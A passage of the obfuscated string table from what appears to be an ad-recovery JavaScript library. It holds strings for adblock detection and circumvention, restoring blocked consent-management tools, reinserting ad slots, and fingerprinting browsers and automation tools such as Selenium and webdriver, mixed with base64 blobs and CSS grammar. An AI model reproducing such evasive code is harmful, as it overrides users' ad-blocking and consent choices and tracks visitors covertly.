bot:","as_inmobi_cmp_id","as_","releaseCursor","StyleSheet","marker-mid","unsortedForEach","layer( <layer-name> )","cWJ1dw==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","onParseError","onreadystatechange","<forgiving-selector-list>","<color-stop-length>|<color-stop-angle>","[normal|small-caps]","getSlots","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<'row-gap'> <'column-gap'>?","debug","start|center|end|justify","naturalHeight","sin( <calc-sum> )","https:","not","Date.now is not a number","onclick","properties","line","none|<custom-ident>+","teads","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","send","<'column-width'>||<'column-count'>","none|chained","rch","text-ads","https://report.error-report.com/modal?eventId=&error=","as_inmobi_cmp_host","detections","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|both|horizontal|vertical|block|inline","<blend-mode>|plus-lighter","ad.doorigo.co.kr","__webdriver_script_function","FeatureFunction","[AdBlockDetector] acceptable ads check target ","*[id]","GeneralEnclosed","filename","Name is expected","<'block-size'>","Identifier or asterisk is expected","AtKeyword","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","__phantomas","Declaration","c204ZmtocndhOTR5MGV1cGoybnEx","elem","(E2) Invalid protect url: ","<ident>|<function-token> <any-value> )","exportSnapshot","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","setTargeting","onError","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","coachjs","dpcm","clamp( <calc-sum>#{3} )","removeProperty","img_dggnaogcyx5g7dge2a9x2g7yda9d","VENDOR","matrix3d( <number>#{16} )","<image>|none","vendor","<number-one-or-greater>","</p>","<script>window.parent.postMessage('","Unknown context `"," used missed syntax definition ","nth","auto|<length>","<'min-inline-size'>","<line-style>{1,4}","getFirstListNode","toJSON","window.process is","none|all","Unknown at-rule","https://html-load.cc","dvh","tokenize","WhiteSpace","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[recoverTcfCMP] __tcfloaded_cache set","upward","getLocation","validate","<keyframe-block>+","generatedLine","scrollY","max-height","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","monitoring","frameElement"," cmp...","XMLHttpRequest","document.documentElement.getAttributeNames is not a function","[<box>|border|padding|content]#","substrToCursor","[<type-selector>? <subclass-selector>*]!","cmpChar","isFailed","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","dimension-token","undefined","auto|touch","player","responseText","<integer>|auto","[<image>|<string>] [<resolution>||type( <string> )]","MediaQueryList","closest","insertImpl","background-color","prototype","none|railed","<single-animation-iteration-count>#","linear|radial","], Elapsed: ","performance_gpt_ad_rendered","<'margin-left'>","givt_detected","rgba(247, 248, 224, 0.5)","initInventoryFrame","origin","sort","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy",'{"apply-ratio":1,"',"eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","insertList","getProperty","[none|<keyframes-name>]#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","decode","<'inset-inline-end'>","<'opacity'>","start|middle|end","[left|right]||[top|bottom]","createObjectURL","cache_adblock_circumvent_score","[<length-percentage>|left|center|right]#","break-walk","css","adsbygoogle","edge","<'top'>{1,4}","loader","char must be length 1","systemLanguage","isOriginalCmpBlocked","anonymous","Please enter the password","Atrule","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","reset","base64 failed","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","navigator.productSub is undefined","before doesn't belong to list","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","domain switched","<length-percentage>{1,2}","turn","<'flex-grow'>","geniee","lastScrollY","Unknown at-rule descriptor","canPlayType","<'padding-left'>{1,2}","scroll","document.querySelectorAll","max( <calc-sum># )","dispatchEvent","inventory-removal-key","data:text/html,","none|<custom-ident>","ghi","iterator","<'border-style'>","auto|start|end|left|right|center|justify","text","as_country","getElementsByTagName","positionRule","navigator.mimeTypes is undefined","fields","prompt","pageview"," node type","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","aria-label","pubads","clean","defineOutOfPageSlot","notifications","iframe message timeout","idx","<'max-block-size'>","MatchOnce","navigator.appVersion is undefined","none|<angle>|[x|y|z|<number>{3}]&&<angle>","content-ad","filter","eventSampleRatio","Unknown property","CSSPrimitiveValue","data-skip-protect-name","27d518f0","confirm","additionalAdsBait","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<url>|<string>","window.external is undefined","CSSStyleDeclaration","Comment","cmVzZXJ2ZWQx","general-enclosed","Error","<'justify-self'>|anchor-center","none|<string>+","bad-string-token","ariaLabel","write","{-token","3XvwQBK","<grid-line>","style","setTimeout","Layer","766330RtHPMU","memory","<number [0,∞]> [/ <number [0,∞]>]?","[csstree-match] BREAK after 15000 iterations","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Feature","Terminate - not allowed running in iframe","runImpl","dvw","Invalid mapping: ","reinsert","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","blur( <length> )","none|always|column|page|spread","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","normalize","custom","HTMLAnchorElement","sourcesContent","skewX( [<angle>|<zero>] )","auto|loose|normal|strict|anywhere","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","` should not contain a prelude","decodeUrl","none|element|text","__lastWatirPrompt","]-token","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","error",") error","a24xZWhvNmZqYnI0MHB4YzlpMnE=","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","findAllFragments","horizontal|vertical|inline-axis|block-axis|inherit","profile.recoverCMP","CrOS","HTMLElement_dataset","cqh","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","dogdrip.net","[discretionary-ligatures|no-discretionary-ligatures]","[<page-selector>#]?","skip-node","localeCompare","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","tagName","<complex-selector>#","none|<length>","scanString","requestAnimationFrame","redirected","AdShield API cmd.push","` in `","getAtrulePrelude","urlParse","resource","pseudo","Date.now is not a function","eachMapping",'" failed. One or more unexpected results received.',"/cou/iframe","'>'|'+'|'~'|['|' '|']","call","opt/"," | value: ","element","read-only|read-write|write-only","geb","( <style-condition> )|( <style-feature> )|<general-enclosed>","/health-check","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","content-visibility","findLastIndex","scrolling","3rd-party fetch error: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","most-width|most-height|most-block-size|most-inline-size","auto|always|avoid|left|right|recto|verso","RegExp","ndtvprofit.com","[shorter|longer|increasing|decreasing] hue","blocked","message","<single-animation-timeline>#","Function name must be `url`","components","Value","trident","Blocked interstial slot define:","prevUntil","aWQ=","[AdBlockDetector] Request adblock detected. ","<'text-wrap-mode'>||<'text-wrap-style'>","protect","border","getAttribute","6ZyJVVE","setItem","Unknown node type `","getLocationRange","window.Notification is undefined","data-empty-src","rlh","center","overflow","check","parseCustomProperty","cmp_blocked","Expect `"," { visibility:visible; }","element-tagName","floor","String_replace","none|[<svg-length>+]#","[auto? [none|<length>]]{1,2}","Promise","apsEnabled","ric","<header","parseInt","<style-condition>|<style-feature>","slotRequested","auto|isolate","1610788gTbUYM","cos( <calc-sum> )","limit","responseXML","ensureInit","fromArray","parentNode","Property","Forward report url to engineers","from","declarationList","vmin","iframe error event","functionBind","cmVzZXJ2ZWQxSW5wdXQ=","create","removeItem","cssWideKeywords","callback","negotiate_fail","event","__tcfapiLocator","dvi","parent_after","/adsid/integrator.js","doctype","<image>|<color>","AddMatchOnce","<combinator>? <complex-selector>","frameborder","beforeunload","margin-left","isAdblockUser",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Failed to decode protect-url: url is empty","innerHTML","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","scanWord","replace|add|accumulate","pending","Response","catch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"maxViewportWidth","<length-percentage>&&hanging?&&each-line?","x-frame-height","rotateZ( [<angle>|<zero>] )","[recovery] __tcfapi addEventListener","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","_names","acceptableAdsBait","clearOriginJoinedAdInterestGroups","lvh","<mask-reference>#","__marker","que","paint( <ident> , <declaration-value>? )","rotateY( [<angle>|<zero>] )","version","<html><head></head><body></body></html>","onLoad","Identifier is expected","CDO-token","okNetworkStatusCodes","() => version","grayscale( <number-percentage> )","/negotiate/script-set-value","bind","lookupTypeNonSC","as_version","dmtkcw==","negotiate v4 test failed: ","function-token","url-not-matched","hash-token","[proportional-nums|tabular-nums]",": unfilled negotiations were: [","fixed","visible|hidden","<time>#",'<a href="',"fromEntries","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","blockIVT","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Class extends value ","<html ","Bad syntax","HTMLMediaElement","nextUntil","Terminate - profile not found","didomi","<geometry-box>#","pub_728x90","__uspapiLocator","<line-width>",".setPAAPIConfigForGPT","pow( <calc-sum> , <calc-sum> )","Y29rcQ==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","getPrototypeOf","http://localhost","dictionnaire.lerobert.com","alphaStr","Node_insertBefore","scanSpaces","document - find element","fonts.googleapis.com","__webdriver_script_fn","<page-margin-box-type> '{' <declaration-list> '}'","nearest|up|down|to-zero","BatteryManager","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","__gppLocator","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","auto|never|always|<absolute-size>|<length>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","unhandled exception - ","inventories","mismatchLength","evaluate","[[auto|<length-percentage>]{1,2}]#","<length-percentage>","tokenIndex","Spaces","break","parentElement","worldhistory.org",", scrollY: ","data","#as_domain","contentWindow","728px","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","scaleX( [<number>|<percentage>] )","sdk_version","getType","<angle-percentage>{1,2}","</head><body></body></html>","alert","Blocked prebid request for ","Parse error: ","cnlwYQ==","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","inline|block|horizontal|vertical","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","documentElement","is_admiral_adwall_rendered","Unexpected syntax '","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","not <media-in-parens>","meta","f8d5326a","consumeUntilLeftCurlyBracketOrSemicolon","xhr_defer","<visual-box>||<length [0,∞]>","safari/firefox iframe timeout","return this","HTMLIFrameElement","firstCharOffset","<custom-property-name>","<single-animation-direction>#","Yml4cXJod245emptNTRvMTJmZTBz",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"prepend","compareByGeneratedPositionsInflated","token","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","`, expected `","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<font-stretch-absolute>","selenium","script_abort","__fpjs_d_m","domain switch: ignore","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","reduceRight","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","leftComparison","normal|<feature-tag-value>#","string-api","lr-tb|rl-tb|tb-rl|lr|rl|tb","document.classList.remove not work","addIframeVisibilityCheckHandler","__gpp not found within timeout","contains","fetch","basename","asin( <calc-sum> )","all|<custom-ident>","Inventory.reinsert","clientHeight","Scheduler Terminated with unexpected error: ","<integer>|<length>","item doesn't belong to list","auto|balance","enter","Element_attributes","<time>|none|x-weak|weak|medium|strong|x-strong","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","SyntaxError","<ident-token>|<function-token> <any-value>? )","window.external.toString is not a function","mod( <calc-sum> , <calc-sum> )","syntax","safari","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Unexpected err while detecting cosmetic filter: ","pagehide","passcode","webkitTemporaryStorage","isInIframe","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","nodes","lvw","<custom-ident> : <integer>+ ;"," is blocked.","includes","[AdBlockDetector] Cosmetic adblock detected","Unexpected combinator","CDC","!(function(){","wrapper","useractioncomplete","limit_memory_filter","text/html","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","isParentsDisplayNone","json","CSSStyleDeclaration.set/get/removeProperty","onload","normal|<length-percentage>","Operator","<counter-style-name>","NestingSelector","<'margin-bottom'>","onabort","isBalanceEdge","/negotiate/v3/xhr?passcode=","Negotiate async ads v4 failed: ","document.head.appendChild, removeChild, childNodes","auto|<animateable-feature>#","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","webdriverio","<single-animation-play-state>#","is_acceptable_ads_blocked","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","recovery_inventory_insert","<'inline-size'>",'Negotiate "',"isAdBlockerDetected","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Too many question marks","no-cache","pluginsArray","scheduler unhandled exception - ","Integer is expected","sticky","IntersectionObserverEntry","promise","selectorList","content-box|padding-box|border-box","No element indexed by ","getParameter","evalLength","Array","ACK","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","default|none","iframe load timeout-fetch error: ","tan( <calc-sum> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","skipUntilBalanced","_blank","filter:","exec","addEventListener","parent_before","issue","logs","URLSearchParams","args","prependList","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","windowExternal","trim","Must be between 0 and 63: ","Number, dimension, ratio or identifier is expected","<grid-line> [/ <grid-line>]{0,3}","<'inset-block-end'>","<combinator>? <complex-real-selector>","appVersion","unit","At-rule `@","Identifier or parenthesis is expected","polarbyte","window.parent.document.domain;","base[href]","__gpp","structure","default|menu|tooltip|sheet|none","shift","set","Unsupported version: ","<length-percentage>|min-content|max-content|auto","skewY( [<angle>|<zero>] )","https://content-loader.com","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","consume","getBoundingClientRect","odd","pathname","fromSourceMap","reserved2Output","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","', '*')<\/script>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<clip-source>|[<basic-shape>||<geometry-box>]|none","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","'.' <ident-token>","cssText","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Missed `structure` field in `","position:relative;align-items:center;display:flex;","getNode","android","<media-query-list>","auto|bar|block|underscore","encode","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|manual|auto","url( <string> <url-modifier>* )|<url-token>","<keyframe-selector># { <declaration-list> }","uBO:","lookupNonWSType","ad01","[<line-names>|<name-repeat>]+","/negotiate/v4/xhr?passcode=","DisallowEmpty","device-cmyk( <number>#{4} )","updateCursors","auto|never|always","checkAtruleName","fill|contain|cover|none|scale-down","setAttributeNS","urlGenerate","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getWrapper","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","gpt_slot_rendered_time","<'inset'>","scrollX,Y","get","Date",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">'," used broken syntax definition ","warn","ad_unit_path","cooktoria.com","<custom-ident>","configurable","auto||<ratio>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Blocked slot define: [","childElementCount","leaveAdInterestGroup","Document_querySelectorAll","element-invisible-selector","iframe message timeout: ","fromCharCode","color( <colorspace-params> [/ [<alpha-value>|none]]? )","defineSlot","__fxdriver_evaluate","<length> <length>?","leader( <leader-type> )","is_brave","naver","timesofindia.indiatimes.com","ZmthZA==","computeSourceURL","webkit","bot","Document","writeln","max","ms, heartbeat timeout to ","forEachRight","walkContext","hasOwnProperty","cqi","toStringTag","none|<shadow>#","[none|<dashed-ident>]#","string-token","none|<single-transition-property>#","cmVzZXJ2ZWQyT3V0cHV0","not_blocking_ads","auto|<position>","async","<'container-name'> [/ <'container-type'>]?","invalid protect-id prefix: ","features","windowSize","navigator.permissions.query is not a function","sdk","<'position-try-order'>? <'position-try-fallbacks'>","title","block|inline|x|y","upload","<angle-percentage>","[<length-percentage>|top|center|bottom]#","consumeUntilExclamationMarkOrSemicolon","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","none|[<shape-box>||<basic-shape>]|<image>","SYN_URG","originalColumn","none|<image>","Headers","getElementById","none|circle|disc|square","<length>|<percentage>|auto","visible|auto|hidden","<color>+|none","Wrong value `","originalHostname"," not an object","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","map","HEAD","runAdAuction","Blocked ","x: ","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","recovery_started","<symbol> <symbol>?","<alpha-value>","requestNonPersonalizedAds","webdriver","MSG_SYN_URG","split","Terminate - not registered in db","width","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Hex digit or question mark is expected","configIndex","combo","lookupType","action","Element_getAttribute","dggn","Condition is expected","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","output","visibility","profile.shouldApplyGdpr","scroll|fixed|local","is_admiral_active","BotDetector.detect can't be called before BotDetector.collect","<time>|<percentage>","<counter()>|<counters()>","block","replaceAll",".umogames.com","invert(","prelude","gazetaprawna.pl","[jis78|jis83|jis90|jis04|simplified|traditional]","mismatchOffset","selector","<repeat-style>#","<font-stretch-absolute>{1,2}","domAutomationController","DOMParser_parseFromString","__selenium_unwrapped","abc","no-limit|<integer>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","MatchGraph","onorientationchange","/favicon.png?","frame","<generic>","` node type definition",'":[{"id":"',"/negotiate/v4/image?width=","<urange>#","tokenStart","circle( [<shape-radius>]? [at <position>]? )","listenerId","none|in-flow|all","text_ad","<shape-box>|fill-box|stroke-box|view-box","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","else","3rd-party xhr unexpected response","<relative-real-selector-list>","<'cue-before'> <'cue-after'>?","onmozfullscreenchange","decorate","( <supports-condition> )|<supports-feature>|<general-enclosed>","is_tc_string_resolved","351110zxOXmm","<'inset-inline'>"," undefined","lookupOffsetNonSC","trys","3rd-party xhr abort","normal|spell-out||digits||[literal-punctuation|no-punctuation]","any","    ","isVisibleElement","/negotiate/script-set-value?passcode=","midhudsonnews.com","<percentage>|<length>","TkduRThhX3kuRmpZTz00dzNdcDc=","$cdc_asdjflasutopfhvcZLmcfl_","Unknown type: ","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|auto|textfield|menulist-button|<compat-auto>","_sourcesContents","value","setIsTcfNeeded","isBlocked","[<integer>&&<symbol>]#","Negotiate v4 ","_selenium"," result: ","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getName","internet_explorer","umogames.com","matchMedia","createDescriptor","element-selector","scaleY( [<number>|<percentage>] )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[alternate||[over|under]]|inter-character","protectCss","left|right|none|inline-start|inline-end","root|nearest|self","every","should_apply_gdpr","rem( <calc-sum> , <calc-sum> )","<keyframes-name>","auto|<length-percentage>","<head","a3luYg==","window.parent.parent.apstag.runtime.callCqWrapper","www.whatcar.com","query","ContentWindow not found","as_session_id","__nightmare","<'pause-before'> <'pause-after'>?","<mf-name>","<line-width>{1,4}","isUnregistered","[auto|alphabetic|hanging|ideographic]","block|inline|run-in","sectionChange","body > div > span","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","auto|<color>","indiatimes.com","iframe msg err: ","Scheduler Terminated with unexpected non-error instance: ","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[<url> [format( <string># )]?|local( <family-name> )]#","-moz-calc(","<ns-prefix>? <ident-token>","eventId=","isTcfRequired","forsal.pl","string","nowrap|wrap|wrap-reverse","dark","'[' <custom-ident>* ']'","container","HTMLImageElement","document.getElementsByTagName","process","<single-transition>#","createItem","lookupOffset","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","svmax","shouldStorageWaitForTcf","prev","normal|allow-discrete","grad","ad-unit","child_last","done","gptDisabled","completed","appendData","Iframe got ready in ","<color>&&<color-stop-angle>?","normal|italic|oblique <angle>{0,2}","<number>|<percentage>|none","iframe ready deadline exceeded","onLine","script_onerror","left","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","_parent","supports(","frames","revokeObjectURL",".setTargetingForGPTAsync","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","&height=","isElementDisplayNoneImportant","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","def","protocol","[pack|next]||[definite-first|ordered]","child-0","peek","errorTrace","start|end|center|stretch","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","light","normal|compact","image","` for ","previousSibling","caption|icon|menu|message-box|small-caption|status-bar","/negotiate/v4/iframe?passcode=","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","blob:","generic","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","readystatechange","widthEval","none|[first||[force-end|allow-end]||last]","cross-fade( <cf-mixing-image> , <cf-final-image>? )","':' <ident-token>|':' <function-token> <any-value> ')'",".getAdserverTargeting","fxios/","MatchOnceBuffer","invert( <number-percentage> )","[<length>|<percentage>|auto]{1,4}","[<length>|<number>]{1,4}","inside|outside","<percentage>","enums","20030107","test","applyTo","gpt_disabled","gecko","navigator.webdriver is undefined","Negotiate v4 retry(","Token","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","INVENTORY_FRAME","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'border-width'>||<'border-style'>||<color>","String","checkAtruleDescriptorName","content","stringify","ing","Hex digit is expected","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","generated",'style="background-color: ',"<ident> ['.' <ident>]*"," negotiation is failed but suppressed since failOnlyIf is not met","[<compound-selector>? <pseudo-compound-selector>*]!","now","auto|inter-character|inter-word|none","getArg","[<length>|<percentage>]{1,4}","justify-content","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ZGdnbg==","eatDelim","isActive","cmpStr","` structure definition","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","--\x3e","addMapping","scrollHeight","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","keys","https://report.ad-shield.cc/","auto|<integer>","video","querySelectorAll","<feature-value-declaration>","<url>","visit","navigator.permissions is undefined","Failed to get key from: ","load","ins","startLine","Blob","matrix( <number>#{6} )","cache_isbot","Hyphen minus","nextNonWsCode","CSSMozDocumentRule","status","hidden","<percentage>|<length>|<number>","addType_","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Terminate - IVT blocked","AdShield API","Element_removeAttribute","translate3d( <length-percentage> , <length-percentage> , <length> )","sourceMapURL could not be parsed","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<any-value>","distinctiveProps","is_original_cmp_blocked","postMessage","<length-percentage>|closest-side|farthest-side","adlib","<mf-plain>|<mf-boolean>|<mf-range>","/bq/event","adv-space","unhandled exception","<'border-bottom-left-radius'>","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","isElementDisplayNone","element-attributes","[auto|<length-percentage>]{1,2}","reversed( <counter-name> )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","a2Zwdg==","<html></html>","rotate( [<angle>|<zero>] )","Brackets","Number sign is 